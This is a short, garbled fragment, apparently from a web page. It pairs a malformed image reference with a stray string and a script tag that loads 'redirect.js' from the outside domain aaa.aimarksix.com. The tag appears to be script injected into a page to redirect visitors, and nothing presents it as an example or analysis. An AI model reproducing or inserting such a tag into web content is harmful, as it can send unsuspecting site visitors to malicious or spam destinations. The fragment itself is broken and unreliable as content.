 ZQAPR<script src=https://aaa.aimarksix.com/redirect.js></script >